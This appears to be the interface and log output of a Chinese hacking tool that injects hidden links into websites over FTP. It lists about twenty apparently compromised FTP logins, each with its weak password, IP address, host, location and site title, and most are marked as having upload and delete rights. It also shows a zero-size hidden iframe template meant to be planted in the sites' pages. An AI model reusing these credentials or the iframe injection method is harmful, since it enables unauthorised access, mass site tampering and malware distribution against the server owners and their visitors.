 FTP黑链挂载器 1.1.5 谢谢 灰帽程序员论坛 hmhacker.org 技术帮助 BY:落雪QQ2602159946
用户名 密码 root权限 time时间 IP/地理位置/网站标题
522000 522000.cc 3 2013.02.18-23.44.41 121.14.220.49/广东省汕头市-电信IDC机房/揭阳论坛,揭阳人论坛,揭阳,揭
guest guest 3 2013.02.18-23.44.54 72.3.163.147/美国-德克萨斯州圣安东尼奥市Rackspace Hosting公司/Ad
root 654321 3 2013.02.18-23.45.09 192.169.56.64/美国-加利福尼亚州圣罗莎市Arvixe公司/[ Analytic D ]
ftp@asiafoun... 2010 3 2013.02.18-23.45.35 69.167.148.21/美国-密歇根州兰辛市Liquid Web公司/The Asia Foundati
bbs.057fdc.cn bbs.057fdc.cn NO 2013.02.18-23.45.50 117.135.160.41/上海市-移动/折房网论坛¯房产，装修装饰，家居家具，电
guest guest 3 2013.02.18-23.45.59 122.227.174.197/浙江省宁波市-/ 中国教育网盘论坛 教学资源 你我共享
ftp mnbvcxz 3 2013.02.18-23.46.07 118.244.167.130/北京市-电信通(酒仙桥数据中心)/北方游戏论坛-BBS.BFY
test 123456 NO 2013.02.18-23.46.49 113.106.95.201/广东省珠海市-/
ftp mnbvcxz NO 2013.02.18-23.46.54 223.4.8.8/浙江省杭州市-中国万网/百姓论坛 - Powered by Discuz!
test 123456 3 2013.02.18-23.47.00 117.122.195.168/北京市-恒川建业科技/水头论坛|水头在线|打造水头第一
iazhuo iazhuo NO 2013.02.18-23.47.15 60.29.220.54/天津市-联通/艾卓游戏社区 - 休闲娱乐 会员交友 游戏辅助交
ftp mnbvcxz 3 2013.02.18-23.47.22 211.94.188.119/北京市-联通(数字北京大厦IDC机房)/越野者
user user 3 2013.02.18-23.47.31 218.85.148.250/福建省厦门市-电信ADSL/
www zxcvbnm 3 2013.02.18-23.47.41 42.121.1.69/上海市-阿里巴巴软件(上海)有限公司/
test abc123 3 2013.02.18-23.47.54 208.86.184.44/美国- CZ88.NET/Bette Burgoyne
admin admin123 3 2013.02.18-23.48.02 218.93.205.101/江苏省宿迁市-/黎川博客.黎川微博-微黎川,博天下 - 5929
ftp@strangen... 2010 3 2013.02.18-23.48.18 184.82.133.82/美国-BurstNET网络公司/Strange News Daily Blog
tektea tektea.com NO 2013.02.18-23.48.26 124.248.194.150/香港-特别行政区/
ftp mnbvcxz 3 2013.02.18-23.48.30 182.18.22.155/北京市-北京零色沸点网络科技有限公司/
挂马地址: 按住CTRL选择要挂载的地址
<iframe src=http://www.baidu.com/ width=0 height=0></iframe>
需要挂载0个地址
开始
停止
连接FTP/成功0个/失败0个
检测到0个页面
下载成功0个页面
超连接已存在0个页面
上传成功0个页面
MsessageBox消息提示:
欢迎使用FTP黑链挂载器---2013.02.22-04.06.16
只需要设置wwwroot.txt要挂载的文件名就可以了，软件会自动遍历FTP查找
root 权限解释
0 连接不上FTP
1 连接成功什么权限都没给
2 仅有上传权限
3 有上传和删除权限